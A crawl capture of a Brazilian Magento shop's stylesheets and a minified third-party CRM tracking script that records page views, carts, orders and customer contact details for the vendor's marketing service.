.products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.catalog-product-view .product.media .gallery-placeholder .fotorama .fotorama__wrap .fotorama__stage{max-width:460px;margin:auto}.catalog-product-view .product.media .gallery-placeholder .fotorama .fotorama__wrap .fotorama__stage .fotorama__stage__shaft.fotorama__grab{max-width:460px}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}@font-face{font-family:'MyriadPro';src:url("../fonts/MyriadProRegular.ttf")}@font-face{font-family:'MyriadPro';src:url("../fonts/MyriadProBold.ttf");font-weight:bold}@font-face{font-family:'ChampagneLimousines';src:url("../fonts/ChampagneLimousines.ttf")}@font-face{font-family:'ChampagneLimousines';src:url("../fonts/ChampagneLimousinesBold.ttf");font-weight:bold}@font-face{font-family:'Montserrat';src:url("../fonts/Montserrat-VariableFont_wght.ttf")}body{color:#8e9096}h2{color:#dfa8a5;font-weight:500}.home-slider-wrapper{display:block}.home-slider-wrapper .home-slider-main{float:left;clear:both;width:100%;position:relative}.home-slider-wrapper .home-slider-main .home-slider{list-style:none;display:block;padding:0;margin:0}.home-slider-wrapper .home-slider-main .home-slider li{margin:0;display:block}.home-slider-wrapper .home-slider-main .home-slider li>a{display:block}.home-slider-wrapper .home-slider-main .home-slider li>a img{width:100%}.home-slider-wrapper .home-slider-main .home-slider .owl-controls{margin-top:0}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-pagination{bottom:5px;left:0;position:absolute;right:0}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-prev,.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-next{margin:0;position:absolute;top:50%;font-size:16px;background:transparent;padding:0;transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-webkit-transition:all .3s ease-in 0s;opacity:1;height:35px;width:35px;line-height:29px;border-radius:50%;color:#fff;box-sizing:border-box}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-prev{left:30px}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-prev .prev-arrow i:before{content:"\f060"}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-next{right:30px}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-next .next-arrow i:before{content:"\f061"}.image-responsive{max-width:100%;height:auto;display:block}.middle-block{margin-right:auto;margin-left:auto;display:block}@media (min-width:768px){.breadcrumbs a{color:#666 !important}}.swatch-option.image:not(.disabled):hover,.swatch-option .color:not(.disabled):hover{outline:0}.swatch-option.text{background:none;padding:4px 4px}.product-items .swatch-option{border:0px}.product-item .old-price .price{text-decoration:line-through}.product-item .price-box .price-label{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/mgs_blog.css
body_size: 748
content:
ul , ol {
	list-style: none;
	padding: 0;
}

.blog-list .blog-post,.mgs-blog-lastest-posts  .block-content .default .item {
	border-bottom: 1px solid #e3e3e3;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
.blog-list .blog-post img ,.mgs-blog-lastest-posts  .block-content .default .item img {
	margin: 0 auto;
}
.blog-list .blog-post:last-child,.mgs-blog-lastest-posts  .block-content .default .item:last-child {
	border: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.mgs-blog-lastest-posts  .block-content .default {
	display: table;
	margin-left: -15px;
	margin-right: -15px;
}
.blog-list .blog-post .post-title {
	margin-top: 0;
	margin-bottom: 15px;
}
.blog-list .blog-post .post-info, .blog-post-view .post-info {
	display: table;
	margin-bottom: 20px;
	width: 100%;
}
.blog-list .blog-post .post-info .published-by {
	display: none;
}
.blog-list .blog-post .post-info .posted-in {
	display: table-cell;
	font-size: 12px;
	color: #c2c2c2;
}
.blog-list .blog-post .post-info .posted-in,
.blog-list .blog-post .post-info .comment-link {
	text-align: right;
}
.blog-list .blog-post .post-info .comment-link {
	padding-left: 20px;
	display: inline-block;
	font-size: 12px;
	color: #c2c2c2;
}
.blog-list .blog-post .post-content,
.blog-list .blog-post .post-tags,
.post-sharethis,
.blog-post-view .blog-post .post-tags {
	margin-top: 20px;
}
.blog-post-view .blog-post .post-tags a,
.block-blog-tags .small,.block-blog-tags .smallest {
	display: inline-block;
	padding: 6px 10px;
	font-size: 13px;
	margin-bottom: 4px;
	border: 1px solid #c2c2c2;
}
.blog-post-list-toolbar, .blog-post-comment-list-toolbar {
	border-top: 1px solid #c2c2c2;
	padding-top: 15px;
	text-align: right;
}
.blog-post-list-toolbar .pages , .blog-post-comment-list-toolbar .pages {
	text-align: right;
}
.blog-post-list-toolbar .pages .page,
.blog-post-comment-list-toolbar .pages .page {
	width: 30px;
	text-align: center;
	background: #f0f0f0 none repeat scroll 0 0;
	border: 1px solid #ccc;
	border-radius: 3px;
    box-shadow: 0 1px 0 0 #fff inset, 0 -1px 0 0 rgba(204, 204, 204, 0.3) inset;
}
.blog-post-view .post-info  {
	display: none;
}
.blog-post-view .post-info  .published-by ,
.blog-post-view .post-info  .posted-in {
	display: table-cell;
}
.blog-post-view .post-info  .posted-in {
	text-align: right;
}
.post-sharethis .title {
	color: #222;
	font-weight: 700;
}
.comment-list .comment-list-container .name {
	margin-top: 0;
	margin-bottom: 8px;
}
.comment-list .comment-list-container .item {
	margin-bottom: 15px;
}
.sidebar .block-title {
	margin-bottom: 20px;
}
.sidebar .block-title strong {
	font-size: 18px;
    font-weight: 300;
}
.sidebar .block-blog-posts .post-list .item {
	display: table;
	width: 100%;
	padding-bottom: 15px;
	border-bottom: 1px solid #eeeeee;
}
.sidebar .block-blog-posts .post-list .item:last-child {
	padding-bottom: 0;
	border-bottom: none;
}
.sidebar .block-blog-posts .post-list .item  .post-img ,
.sidebar .block-blog-posts .post-list .item .post-name {
	display: table-cell;
	vertical-align: top;
}
.sidebar .block-blog-posts .post-list .item .post-name {
	padding-left: 15px;
}
.sidebar .category-list .item {
	padding: 10px 0;
	border-bottom: 1px solid #eeeeee;
	margin: 0;
}
.mgs-blog-lastest-posts  .block-content .item {
	text-align: center;
	padding: 0 15px;
}
.mgs-blog-lastest-posts  .block-content .item  .image {
	margin-bottom: 15px;
}
.mgs-blog-lastest-posts  .block-content .item .title {
	font-weight: 700;
}
.blog-post-view .blog-post ul {
	padding-left: 40px;
	list-style-type: square;
}
.blog-post-view .blog-post ul li {
	list-style-type: square;
}


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/media/hiddentheme058/generated_css/settings_default.css
body_size: 101
content:
/**
* WARNING: Do not change this file. Your changes will be lost.
* 2025-07-11 21:29:42*/


.opc-progress-bar-item._active > span::after {
    border-color: #;
}
.opc-progress-bar-item._active > span::before {
    background: #;
    border-color: #;
}
.opc-progress-bar-item._active::before {
    background-color: #;
    border-color: #;
}
.opc-wrapper .shipping-address-item.selected-item {
    border-color: #;
}
.opc-wrapper .shipping-address-item.selected-item::after {
    background: #;
}

--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/css/print.css
body_size: 1070
content:
@font-face{font-family:'MyriadPro';src:url("../fonts/MyriadProRegular.ttf")}@font-face{font-family:'MyriadPro';src:url("../fonts/MyriadProBold.ttf");font-weight:bold}@font-face{font-family:'ChampagneLimousines';src:url("../fonts/ChampagneLimousines.ttf")}@font-face{font-family:'ChampagneLimousines';src:url("../fonts/ChampagneLimousinesBold.ttf");font-weight:bold}@font-face{font-family:'Montserrat';src:url("../fonts/Montserrat-VariableFont_wght.ttf")}body{color:#8e9096}h2{color:#dfa8a5;font-weight:500}.home-slider-wrapper{display:block}.home-slider-wrapper .home-slider-main{float:left;clear:both;width:100%;position:relative}.home-slider-wrapper .home-slider-main .home-slider{list-style:none;display:block;padding:0;margin:0}.home-slider-wrapper .home-slider-main .home-slider li{margin:0;display:block}.home-slider-wrapper .home-slider-main .home-slider li>a{display:block}.home-slider-wrapper .home-slider-main .home-slider li>a img{width:100%}.home-slider-wrapper .home-slider-main .home-slider .owl-controls{margin-top:0}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-pagination{bottom:5px;left:0;position:absolute;right:0}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-prev,.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-next{margin:0;position:absolute;top:50%;font-size:16px;background:transparent;padding:0;transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-webkit-transition:all .3s ease-in 0s;opacity:1;height:35px;width:35px;line-height:29px;border-radius:50%;color:#fff;box-sizing:border-box}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-prev{left:30px}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-prev .prev-arrow i:before{content:"\f060"}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-next{right:30px}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-next .next-arrow i:before{content:"\f061"}.image-responsive{max-width:100%;height:auto;display:block}.middle-block{margin-right:auto;margin-left:auto;display:block}@media (min-width:768px){.breadcrumbs a{color:#666 !important}}.swatch-option.image:not(.disabled):hover,.swatch-option .color:not(.disabled):hover{outline:0}.swatch-option.text{background:none;padding:4px 4px}.product-items .swatch-option{border:0px}.product-item .old-price .price{text-decoration:line-through}.product-item .price-box .price-label{display:none}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: text/javascript
request_url: https://plugins.crmback.io/platforms/magento.js
body_size: 3253
content:
(()=>{"use strict";const t="home",e="product",r="cart",a="order",o="cartUpdate",n="customer",c={[t]:"home",[e]:"product-view",category:"category-view",[r]:"cart",[a]:"order"};function i(t,e){return JSON.stringify(t)===JSON.stringify(e)}function s(t){return t.normalize("NFD").toLowerCase().trim().replace(/[^a-z0-9\s-]/g,"").replace(/[\s_-]+/g,"-").replace(/^-+|-+$/g,"")}function l(){const t=window.top.localStorage.getItem("crmback-cart")||null;return t?JSON.parse(t):null}class u{constructor(){this.handlers={},this.data={}}init(){window._crmbackData=window._crmbackData||{pageType:null,pageData:null};try{this.time=(new Date).getTime(),this.page=String(location.href),this.watchLocation();const t=this.time,e=this.getPageType(),r=this.getPageHandler(e);this.track(e,r,t)}catch(t){console.log("Helper: error on init")}try{"function"==typeof this.createCart&&(window.crmbackCreateCart=this.createCart.bind(this))}catch(t){}}track(t,e,a){if(a!==this.time)return window._crmbackData.pageType=null,window._crmbackData.pageData=null,void console.log("Helper: restart track (page changed)");try{if(t&&(window._crmbackData.pageType=t),e){const a=e.getPageData(),o=c?.[t];if(o&&(window._crmbackData.eventType=o),a&&o&&(JSON.stringify(this.data)!==JSON.stringify(a)||!window._crmbackData.pageData)){if(window._crmbackData.pageData=a,o===r&&!a?.items?.length)return;window.crmback("event")?.setEvent(o,a),this.data=a}}}catch(t){console.log("Helper: error on extract data (track)",t)}try{this.checkCustomerData(),c?.[t]!==r&&this.checkCartData()}catch(t){console.log("Helper: error on check customer data (track)",t)}setTimeout((()=>{this.track(t,e,a)}),1e3)}async checkCustomerData(){const t=this.getCustomHandler(n);if(t){try{"function"==typeof t?.businessRules&&t.businessRules()}catch(t){console.log("Helper: error on run customer business rules (track)",t)}try{const e=localStorage.getItem("crmb-customer-checked")||0;if(Date.now()-e>=864e5&&"function"==typeof t?.extractData){const e=await t.extractData();e?.email&&window.crmback("customer").setIdentification("email",e.email),e?.phone&&window.crmback("customer").setIdentification("phone",e.phone),e?.document&&window.crmback("customer").setIdentification("document",e.document),e?.name&&window.crmback("customer").setName(e.name),e?.attributes&&window.crmback("customer").setAttributes(e.attributes),localStorage.setItem("crmb-customer-checked",Date.now())}}catch(t){console.log("Helper: error on extract customer data (track)",t)}}}async checkCartData(){const t=this.getCustomHandler(o);if(t)try{if(function(){const t=window._crmbackData||null;if(t?.pageType===a)throw new Error("Page type not allowed")}(),"function"==typeof t?.extractData){const e=await t.extractData(),r=sessionStorage.getItem("crmback-cart-payload");if(!e?.items?.length)throw new Error("Cart is empty");const a=Number(localStorage.getItem("crmback-last-cart-time"));if(a&&Date.now()>=a+5e3&&e&&(localStorage.removeItem("crmback-last-cart-time"),window.crmback("event")?.setEvent("cart",e)),i(JSON.stringify(e),r))return;e&&(sessionStorage.setItem("crmback-cart-payload",JSON.stringify(e)),localStorage.setItem("crmback-last-cart-time",Date.now()))}}catch{return null}}getPageType(){throw new Error("getPageType method must be implemented.")}getPageHandler(t){try{if(!t)return;return this.handlers?.[t]||null}catch(t){console.log("Helper: error on get page handler")}}getCustomHandler(t){try{return this.handlers?.[t]||null}catch(t){console.log("Helper: error on get custom data handler")}}registerHandler(t,e){this.handlers[t]=e}watchLocation(){if(String(this.page)!==String(location.href)){this.time=(new Date).getTime(),this.page=String(location.href);const t=this.time,e=this.getPageType(),r=this.getPageHandler(e);this.track(e,r,t)}setTimeout((()=>{this.watchLocation()}),1e3)}}class d{handleData(t){if("object"==typeof t&&null!==t)if(Array.isArray(t))for(let e=0;e<t.length;e++)this.handleData(t[e]);else for(let e in t)t.hasOwnProperty(e)&&("object"==typeof t[e]&&null!==t[e]?this.handleData(t[e]):["price","total"].includes(e)?t[e]=parseFloat(t[e]):isNaN(t[e])||null===t[e]||(t[e]=t[e].toString()))}getPageData(){const t=this.extractData();return t&&this.handleData(t),t}}const m=window.top?.magentoStorefrontEvents?.context;function h(){try{const t=window?.checkoutConfig;if(!t)throw new Error("Checkout config not found");const e=t?.quoteItemData;if(!e?.length)throw f(),new Error("Cart not found");const r=e.map((t=>({pid:t?.product_id,name:t?.name,link:`${location.origin}/${s(t?.name)}/p`||null,image:t?.thumbnail||"https://static.crmback.io/no-image.png",price:Number(t?.price),quantity:t?.qty}))),a=t?.quoteData,o=w(a?.mp_share_cart_token),n=l()?.id,c={items:r,total:Number(t?.totalsData?.subtotal),...o};return n&&(c.id=n,c.code=n,o||(c.checkout_url=`${location.origin}/checkout/cart/?crmbackCart=${n}`)),c}catch{return null}}function g(){try{const t=JSON.parse(localStorage.getItem("mage-cache-storage"));if(!t)throw new Error("Cart data not found");const e=t?.cart,r=e?.items;if(!r?.length)throw f(),new Error("Cart not found");const a=r.map((t=>({pid:t?.product_id,name:t?.product_name,link:t?.product_url||null,image:t?.product_image?.src||"https://static.crmback.io/no-image.png",price:Number(t?.product_price_value),quantity:t?.qty}))),o=e?.quote_url,n=w(o),c=l()?.id,i={items:a,total:Number(e?.subtotalAmount),...n};return c&&(i.id=c,i.code=c,n||(i.checkout_url=`${location.origin}/checkout/cart/?crmbackCart=${c}`)),i}catch{return null}}function p(){try{const t=m?.getShoppingCart();if(!t?.totalQuantity)throw f(),new Error("Cart not found");const e=t?.items.map((t=>({pid:t?.product?.productId,name:t?.product?.name,link:`${location.origin}/${s(t?.product?.name)}/p`||null,image:t?.product?.mainImageUrl||"https://static.crmback.io/no-image.png",price:t?.formattedPrice,quantity:t?.quantity}))),r=l()?.id,a={items:e,total:t?.subtotalAmount};return r&&(a.id=r,a.code=r,a.checkout_url=`${location.origin}/checkout/cart/?crmbackCart=${r}`),a}catch{return null}}function w(t){try{if(!t)throw new Error("Quote recreate data not found");const e=t.includes(location.origin);return{checkout_url:e?t:`${location.origin}/sharecart/index/index/key/${t}/`,additionalData:{cartPathname:e?t.replace(location.origin,""):`/sharecart/index/index/key/${t}/`}}}catch{return null}}function f(){try{if(localStorage.getItem("crmback-recreate-cart"))throw new Error("Cart already recreated");const t=new URLSearchParams(window.top.location.search);t.get("crmbackCart")&&(async()=>{await async function(t){try{if(localStorage.setItem("crmback-recreate-cart",!0),!t)throw new Error("Cart ID not found");const e=await window.top.crmback("customer").getCart(t);if(!e)throw new Error("Cart not found");const r=e?.items;if(!r?.length)throw new Error("Cart is empty");const a=r.map((async(t,e)=>await new Promise((t=>setTimeout(t,1e3*e))).then((async()=>await async function(t){try{if(!t)throw new Error("Product not found");const e=[],r=window.top.document.querySelector('input[name="form_key"]')?.value;if(!r)throw new Error("Form key not found");const a=new FormData;return a.append("product",t.pid),a.append("qty",t.quantity),a.append("form_key",r),e.push(fetch("/checkout/cart/add/",{method:"POST",body:a,credentials:"same-origin"}).then((t=>t.text()))),await Promise.all(e)}catch{return null}}(t))))),o=async t=>{if(t)return t().then((()=>o(a.shift())));const e=new URLSearchParams(window.top.location.search);e.delete("crmbackCart"),e.set("recreated","true"),window.top.location.href=`${location.origin}${location.pathname}?${e.toString()}`};Promise.all(a).then((()=>o(null)))}catch{return null}}(t.get("crmbackCart"))})()}catch{return null}}class y extends d{extractData(){try{let t=h();if(t||(t=p()),t||(t=g()),!t)throw new Error("Cart payload not found");return t}catch{return null}}}class k extends d{extractData(){try{let t=m?.getOrder();const e={};if(t&&(e.code=t?.orderId,e.total=t?.payments?.[0]?.total),!t){const r=window.top.dataLayer||[];t=this.findOrderInDataLayer(r),e.code=t?.code,e.total=t?.total,e.couponCode=t?.couponCode||null}if(!t?.code)throw new Error("Order id not found");return function(t){if(!t||""===t)throw new Error("orderId is required");if(String(t)===localStorage.getItem("crmback-order"))throw new Error("Order already done");localStorage.setItem("crmback-order",t)}(e?.code),e}catch(t){return null}}findOrderInDataLayer(t){const e={};for(const r of t)"purchase"===r[1]&&r[2]?.transaction_id&&r[2]?.value&&(e.code=r[2].transaction_id?.replace("#",""),e.total=r[2].value,r[2]?.coupon&&(e.couponCode=r[2].coupon));return e}}class b extends d{extractData(){try{let t=function(){try{const t=m?.getProduct();if(!t)throw new Error("Product not found");return{pid:t?.productId.toString(),name:t.name,price:t?.pricing?.specialPrice||t?.pricing?.regularPrice,link:t?.canonicalUrl||location.href,image:t?.mainImageUrl||"https://static.crmback.io/no-image.png"}}catch{return null}}();if(t||(t=function(){try{const t=JSON.parse(localStorage.getItem("product_data_storage"));if(!t)throw new Error("Products list not found");const e=function(t,e){try{if(!t)throw new Error("Data not found");if(!e)throw new Error("Current URL not found");if("object"!=typeof t)throw new Error("Data is not an object");if("string"!=typeof e)throw new Error("Current URL is not a string");for(const r in t)if(t.hasOwnProperty(r)){const a=t[r];if(e.includes(a.url))return a}}catch{return null}}(t,location.href);if(!e)throw new Error("Product not found");return{pid:e?.id?.toString(),name:e.name,price:e?.price_info?.final_price,link:e?.url||location.href,image:e?.images[0]?.url||"https://static.crmback.io/no-image.png"}}catch{return null}}()),!t)throw new Error("Product not found");return t}catch{return null}}}class D{extractData(){try{let t=h();if(t||(t=p()),t||(t=g()),!t)throw new Error("Cart payload not found");return t}catch{return null}}}class S{async businessRules(){try{const r=await async function(){try{let t={};if(!window.top?.require)throw new Error("Require not found");return await new Promise((e=>{window.top.require(["Magento_Customer/js/customer-data","ko"],((r,a)=>{t=r.get("customer")();const o=document.querySelector("#phone"),n=a.dataFor(o)?.telephone;"function"==typeof n&&(t.phone=n()?.replace(/\D/g,"")),Object.values(t).length||(t=JSON.parse(localStorage.getItem("ds-customer"))),e()}))})),t}catch{return null}}();if(!r)throw new Error("Customer not found");const a={};if((e=r.email)&&/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e)&&(a.email=r.email),!!(t=r.phone)&&("true"===localStorage.getItem("crmback-international")?(t=t.replace(/\s/g,""),!!t?.startsWith("+")):((t=t.replace(/\D/g,"")).startsWith("55")&&t.length>=12&&(t=t.slice(2)),/^\(?[0-9]{2}\)?[0-9]{4,6}-?[0-9]{4}$/.test(t)))&&(a.phone=r.phone),r.firstname&&(a.name=r.firstname),i(JSON.stringify(a),localStorage.getItem("crmback-customer")))throw new Error("Customer already saved");return a?.phone&&window.top.crmback("customer").setIdentification("phone",a?.phone),a?.email&&window.top.crmback("customer").setIdentification("email",a?.email),a?.name&&window.top.crmback("customer").setName(a?.name),localStorage.setItem("crmback-customer",JSON.stringify(a)),r}catch{return null}var t,e}}new class extends u{constructor(){super(),this.registerHandler(r,new y),this.registerHandler(e,new b),this.registerHandler(a,new k),this.registerHandler(o,new D),this.registerHandler(n,new S),this.init()}getPageType(){return"/"===location.pathname?t:location.pathname.endsWith("/p")?e:location.pathname.includes("/checkout/onepage/success")?a:location.pathname.includes("/checkout/cart")?r:void 0}}})();